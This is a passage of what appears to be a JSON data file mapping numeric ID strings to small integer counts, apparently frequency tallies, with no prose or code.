"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"30239":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":2,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":3,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":4,"68219":1,"68711":3,"68145":1,"89346":2,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":2,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"88738":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":3,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":2,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":2,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":3,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"26593":1,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":2,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":4,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":2,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":8,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"90560":1,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":3,"30129":1,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"88915":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":3,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":1,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":2,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"89318":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":2,"87044":1,"11257":1,"85578":1,"105940":1,"108229":1,"19342":1,"21492":3,"108962":1,"92019":1,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"4751":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"356":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"107680":1,"66672":1,"30116":1,"88995":2,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"105077":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":1,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":2,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":2,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"108804":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":3,"107466":1,"90499":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"43340":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"117209":1,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":2,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":2,"112575":1,"89221":1,"70774":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":2,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"104566":1,"116824":1,"114386":1,"116241":1,"117514":2,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":2,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":3,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":